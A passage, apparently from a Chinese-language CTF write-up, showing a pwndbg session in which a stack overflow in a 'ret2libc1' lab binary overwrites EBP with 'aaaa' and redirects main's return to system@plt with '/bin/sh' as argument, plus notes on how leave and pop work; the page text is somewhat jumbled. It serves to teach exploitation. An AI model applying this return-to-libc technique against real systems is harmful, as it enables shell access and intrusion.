 pwndbg> ni
0x08048689 30 in ret2libc1.c
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0x0
EBX 0x0
ECX 0xf7f4f580 (_IO_2_1_stdin_) ← 0xfbad2288
EDX 0xffd131a8 → 0xffd13200 ← 0x1
EDI 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ← 0x1ead6c
ESI 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ← 0x1ead6c
*EBP 0x61616161 ('aaaa')
*ESP 0xffd1319c → 0x8048460 (system@plt) ← jmp dword ptr [0x804a018]
*EIP 0x8048689 (main+113) ← ret
来看看ebp变成了什么
原因在于
[ DISASM ]
0x8048683 <main+107> mov eax, 0
0x8048688 <main+112> leave
等价于
► 0x8048689 <main+113> ret <0x8048460; system@plt>
↓
0x8048460 <system@plt> jmp dword ptr [system@got.plt] <0x804a018>
0x8048466 <system@plt+6> push 0x18
0x804846b <system@plt+11> jmp 0x8048420 <0x8048420
↓
0x8048420 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x8
0x8048426 jmp dword ptr [0x804a008] <0xf7f85b1
↓
0xf7f85b10 endbr32
0xf7f85b14 push eax
0xf7f85b15 push ecx
leave
retn
mov esp, ebp
pop ebp
pop eip
jmp eip
[ STACK ]
00:0000│ esp 0xffd1319c → 0x8048460 (system@plt) ← jmp dword ptr [0x804a018]
01:0004│ 0xffd131a0 ← 0x62626262 ('bbbb')
02:0008│ 0xffd131a4 → 0x8048720 ← das /* '/bin/sh' */
03:000c│ edx 0xffd131a8 → 0xffd13200 ← 0x1
04:0010│ 0xffd131ac → 0xffd131c4 ← 0x0
05:0014│ 0xffd131b0 → 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ← 0x1ead6c
06:0018│ 0xffd131b4 ← 0x0
07:001c│ 0xffd131b8 → 0xffd13218 → 0xffd13234 → 0xffd152a5 ← './ret2libc1'
[ BACKTRACE ]
► f 0 0x8048689 main+113
f 1 0x8048460 system@plt
f 2 0x62626262
f 3 0x8048720
leave两步：1、ebp值赋给esp；2、esp指向的栈上数据弹出赋给ebp
再再提一嘴，pop执行时，先取数据赋给ebp再增esp
pwndbg> _